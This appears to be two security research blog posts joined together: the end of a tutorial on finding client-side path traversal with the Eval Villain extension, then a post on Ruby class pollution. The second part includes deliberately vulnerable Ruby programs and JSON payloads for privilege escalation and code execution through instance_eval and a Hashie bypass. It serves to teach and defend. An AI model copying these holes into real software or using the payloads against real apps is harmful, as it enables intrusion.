
Note: You may only see one fetch here, that is ok.
To test for actual CSPT, just add the string %2fasdf%2f.. to the end of the
path. This is a good tip, since this will normalize to the original path, the
website will act the same if it’s vulnerable. When you refresh the page you
will see this in the console.

It’s that easy to find a CSPT primitive. Had the source been in window.name or a
URL parameter, Eval Villain would likely have found it right away.
Since the URL path was encoded, Eval Villain gives us an encoder function. You can paste that into your console and use it to try new payloads quickly. The function will automatically apply URL encoding.
With a CSPT primitive, the next step toward exploitation is learning how the response of this request is used. For that, we want to ingest the response as a new source for Eval Villain.
evSourcerFirst you need to enable the evSourcer global in Eval Villain. Go to the
configuration page from the pop-up menu and scroll to the globals table. Enable
the row that says “evSourcer”. Don’t forget to click save.

Now you can refresh the page and just run evSourcer.toString() in the console
to verify the configuration change took.

You can run a quick test to try out the feature. Anything that goes into the
second parameter of this function will be put into the Eval Villain source
bank. Before using evSinker the string foobar does not generate a warning
from the eval sink, afterward it does.

evSourcerSo, if we put the response of the CSPT request into evSourcer, Eval Villain
can tell us if it hits eval, .innerHTML, fetch or any other sink we have
hooked.
To find the response to the CSPT request, we just look at the stack trace Eval Villain gave us.

Here we have highlighted what we think of as the “magic zone”. When you see
function names go from minified garbage, to big readable strings, that is where
you typically want to start. That often means a transition from library code to
developer written code, either forward or back. One of those two functions are
probably what we want. Based on context, fetchNoteById is probably returning the
info to Ko. So go to the Ko function in the debugger by clicking the link
next to it. Once you get there, beautify the code by clicking the {} icon in
the lower left of the code pane.
You will see some code like this:
return (0, t.useEffect) (
(
() => {
r &&
ot.fetchNoteById(r).then((e => { // <-- fetchNoteById call here
ot.seenNote(e._id), // <-- so `e` is probably our JSON response
n(e)
})).catch((e => {
//...
fetchNoteById apparently returns a promise. This makes sense,
so we would normally set a breakpoint in order to inspect e and compare it with
the response from fetch. Once you validate it, it’s time to instrument.
Right-click on the line number that contains ot.seenNote and click “Add
Conditional breakpoint”. Add in the evSinker call, using a name you can
recognize as injecting the e variable. The evSinker function always returns
false so we will never actually hit this breakpoint.

Notice we have disabled source maps. Source maps can optimize out variables and make debugging harder. Also, Firefox sometimes takes a minute to work through beautifying code and putting breakpoints at the right spot, so just be patient.
Now we just refresh the page. Since we used true as the last parameter to
evSinker, we will use console debugging to tell us what got injected. Enable
“Debug” in the console. We can also enable XHR in the console to see requests
and responses there. The requests we are interested in will directly follow
Eval Villain output to the console, so they are easy to find. This is what we see.

For the sake of room, we closed the first fetch group. It does show the
asdf%2f.. payload hitting fetch. The “XHR” entry we have open there does not
show the directory traversal because it was normalized out. Eval Villain makes
it easy to find though. The response from the “XHR” can be seen injected in the
console debug below it. Then of course Eval Villain is able to spot it hitting
the fetch sink.
You may notice that there is no arg[2/2] output in the last picture. That
argument is a JavaScript object. Eval Villain by default is configured to only
look at strings. Open the pop-up menu, click types and enable objects. Then when
you refresh the page you can see from the Eval Villain output what options are
being passed to fetch.
The playground makes finding gadgets easy. Just go to the “gadgets” drop down in the page. The real world does not have that, so Burp Suite’s Bambda search seems to be the best bet. See Maxence’s CSPT research for more on that.
Eval Villain is really just a JavaScript function, with config, that Firefox copy/pastes into each page before it loads. Once injected, it just uses the console to log output. So in theory, you could copy paste this same code manually into anywhere JavaScript is accepted.
Eval Villain 1.11 lets you do just that. Go to the configuration page and scroll to the very bottom. You will see a “Copy Injection” button. If you click it, the entire Eval Villain injection, along with the current configuration, will be put into your clipboard.
Using this we have gotten Eval Villain into an instrumented Electron App. The following screen shot shows Eval Villain running from a conditional breakpoint in Burp’s built-in Chrome browser.

Or you can use the HTTP Mock extension in Burp to paste Eval Villain into a web response. We have not tried it yet, but it will be cool to inject it into a Web View on Android using Frida.
Instrumenting the target code does not really take that long. This blog post explained step by step on how to leverage Eval Villain in order to find and exploit CSPT vulnerabilities. Even for learning new tricks using a playground, Eval Villain helps us debug little mistakes.
Make sure to use the right tool for the right job. For example, Eval Villain can’t decode everything (check out the fragment challenge). Maxence developed a great Burp Extension for CSPT, but it lacks insight into the DOM. Some other tools are Geko, DOMLogger++ and DOM Invader (enable xhr.open and fetch in sinks). Mix and match what works best for you.
In this post, we are going to explore a rarely discussed class of vulnerabilities in Ruby, known as class pollution. This concept is inspired by the idea of prototype pollution in JavaScript, where recursive merges are exploited to poison the prototype of objects, leading to unexpected behaviors. This idea was initially discussed in a blog post about prototype pollution in Python, in which the researcher used recursive merging to poison class variables and eventually global variables via the __globals__ attribute.
In Ruby, we can categorize class pollution into three main cases:
Merge on Hashes: In this scenario, class pollution isn’t possible because the merge operation is confined to the hash itself.
Merge on Attributes (Non-Recursive): Here, we can poison the instance variables of an object, potentially replacing methods by injecting return values. This pollution is limited to the object itself and does not affect the class.
current_obj.instance_variable_set("@#{key}", new_object)
current_obj.singleton_class.attr_accessor key
Let’s start by examining a code example where we exploit a recursive merge to modify object methods and alter the application’s behavior. This type of pollution is limited to the object itself.
require 'json'
# Base class for both Admin and Regular users
class Person
attr_accessor :name, :age, :details
def initialize(name:, age:, details:)
@name = name
@age = age
@details = details
end
# Method to merge additional data into the object
def merge_with(additional)
recursive_merge(self, additional)
end
# Authorize based on the `to_s` method result
def authorize
if to_s == "Admin"
puts "Access granted: #{@name} is an admin."
else
puts "Access denied: #{@name} is not an admin."
end
end
# Health check that executes all protected methods using `instance_eval`
def health_check
protected_methods().each do |method|
instance_eval(method.to_s)
end
end
private
def recursive_merge(original, additional, current_obj = original)
additional.each do |key, value|
if value.is_a?(Hash)
if current_obj.respond_to?(key)
next_obj = current_obj.public_send(key)
recursive_merge(original, value, next_obj)
else
new_object = Object.new
current_obj.instance_variable_set("@#{key}", new_object)
current_obj.singleton_class.attr_accessor key
end
else
current_obj.instance_variable_set("@#{key}", value)
current_obj.singleton_class.attr_accessor key
end
end
original
end
protected
def check_cpu
puts "CPU check passed."
end
def check_memory
puts "Memory check passed."
end
end
# Admin class inherits from Person
class Admin < Person
def initialize(name:, age:, details:)
super(name: name, age: age, details: details)
end
def to_s
"Admin"
end
end
# Regular user class inherits from Person
class User < Person
def initialize(name:, age:, details:)
super(name: name, age: age, details: details)
end
def to_s
"User"
end
end
class JSONMergerApp
def self.run(json_input)
additional_object = JSON.parse(json_input)
# Instantiate a regular user
user = User.new(
name: "John Doe",
age: 30,
details: {
"occupation" => "Engineer",
"location" => {
"city" => "Madrid",
"country" => "Spain"
}
}
)
# Perform a recursive merge, which could override methods
user.merge_with(additional_object)
# Authorize the user (privilege escalation vulnerability)
# ruby class_pollution.rb '{"to_s":"Admin","name":"Jane Doe","details":{"location":{"city":"Barcelona"}}}'
user.authorize
# Execute health check (RCE vulnerability)
# ruby class_pollution.rb '{"protected_methods":["puts 1"],"name":"Jane Doe","details":{"location":{"city":"Barcelona"}}}'
user.health_check
end
end
if ARGV.length != 1
puts "Usage: ruby class_pollution.rb 'JSON_STRING'"
exit
end
json_input = ARGV[0]
JSONMergerApp.run(json_input)
In the provided code, we perform a recursive merge on the attributes of the User object. This allows us to inject or override values, potentially altering the object’s behavior without directly modifying the class definition.
User object is initialized with specific attributes: name, age, and details. These attributes are stored as instance variables within the object.merge_with method is called with a JSON input that represents the additional data to be merged into the User object.User object behaves.authorize method, the to_s method determines whether the user is granted admin privileges. By injecting a new to_s method with a return value of "Admin", we can escalate the user’s privileges.health_check method, we can inject arbitrary code execution by overriding methods that are called via instance_eval.ruby class_pollution.rb {"to_s":"Admin","name":"Jane Doe","details":{"location":{"city":"Barcelona"}}}
to_s method that returns "Admin", granting the user unauthorized admin privileges.ruby class_pollution.rb {"protected_methods":["puts 1"],"name":"Jane Doe","details":{"location":{"city":"Barcelona"}}}
protected_methods list, which is then executed by instance_eval, allowing arbitrary code execution.

This example highlights how seemingly innocuous operations like recursive merges can be leveraged to introduce severe vulnerabilities if not properly managed. By understanding these risks, developers can better protect their applications from such exploits.
Next, we’ll explore two of the most popular libraries for performing merges in Ruby and see how they might be vulnerable to class pollution. It’s important to note that there are other libraries potentially affected by this class of issues and the overall impact of these vulnerabilities varies.
deep_mergeActiveSupport, a built-in component of Ruby on Rails, provides a deep_merge method for hashes. By itself, this method isn’t exploitable given it is limited to hashes. However, if used in conjunction with something like the following, it could become vulnerable:
# Method to merge additional data into the object using ActiveSupport deep_merge
def merge_with(other_object)
merged_hash = to_h.deep_merge(other_object)
merged_hash.each do |key, value|
self.class.attr_accessor key
instance_variable_set("@#{key}", value)
end
self
end
In this example, if the deep_merge is used as shown, we can exploit it similarly to the first example, leading to potentially dangerous changes in the application’s behavior.

The Hashie library is widely used for creating flexible data structures in Ruby, offering features such as deep_merge. However, unlike the previous example with ActiveSupport, Hashie’s deep_merge method operates directly on object attributes rather than plain hashes. This makes it more susceptible to attribute poisoning.
Hashie has a built-in mechanism that prevents the direct replacement of methods with attributes during a merge. Normally, if you try to override a method with an attribute via deep_merge, Hashie will block the attempt and issue a warning. However, there are specific exceptions to this rule: attributes that end with _, !, or ? can still be merged into the object, even if they conflict with existing methods.
Method Protection: Hashie protects method names from being directly overridden by attributes ending in _, !, or ?. This means that, for example, trying to replace a to_s method with a to_s_ attribute will not raise an error, but the method will not be replaced either. The value of to_s_ will not override the method behavior, ensuring that existing method functionality remains intact. This protection mechanism is crucial to maintaining the integrity of methods in Hashie objects.
Special Handling of _: The key vulnerability lies in the handling of _ as an attribute on its own. In Hashie, when you access _, it returns a new Mash object (essentially a temporary object) of the class you are interacting with. This behavior allows attackers to access and work with this new Mash object as if it were a real attribute. While methods cannot be replaced, this feature of accessing the _ attribute can still be exploited to inject or modify values.
For example, by injecting "_": "Admin" into the Mash, an attacker could trick the application into accessing the temporary Mash object created by _, and this object can contain maliciously injected attributes that bypass protections.
Consider the following code:
require 'json'
require 'hashie'
# Base class for both Admin and Regular users
class Person < Hashie::Mash
# Method to merge additional data into the object using hashie
def merge_with(other_object)
deep_merge!(other_object)
self
end
# Authorize based on to_s
def authorize
if _.to_s == "Admin"
puts "Access granted: #{@name} is an admin."
else
puts "Access denied: #{@name} is not an admin."
end
end
end
# Admin class inherits from Person
class Admin < Person
def to_s
"Admin"
end
end
# Regular user class inherits from Person
class User < Person
def to_s
"User"
end
end
class JSONMergerApp
def self.run(json_input)
additional_object = JSON.parse(json_input)
# Instantiate a regular user
user = User.new({
name: "John Doe",
age: 30,
details: {
"occupation" => "Engineer",
"location" => {
"city" => "Madrid",
"country" => "Spain"
}
}
})
# Perform a deep merge, which could override methods
user.merge_with(additional_object)
# Authorize the user (privilege escalation vulnerability)
# Exploit: If we pass {"_": "Admin"} in the JSON, the user will be treated as an admin.
# Example usage: ruby hashie.rb '{"_": "Admin", "name":"Jane Doe","details":{"location":{"city":"Barcelona"}}}'
user.authorize
end
end
if ARGV.length != 1
puts "Usage: ruby hashie.rb 'JSON_STRING'"
exit
end
json_input = ARGV[0]
JSONMergerApp.run(json_input)
